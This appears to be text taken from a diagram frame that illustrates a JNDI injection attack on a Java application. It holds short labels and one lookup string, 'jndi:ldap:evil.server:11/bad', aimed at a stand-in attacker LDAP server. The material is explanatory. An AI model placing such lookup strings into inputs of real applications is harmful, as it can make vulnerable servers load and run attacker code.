 JNDI
JDK
JNDI attack
vector
My Application
jndi:ldap:evil.server:11/bad
JNDI
My evil object, bad
EVIL JNDI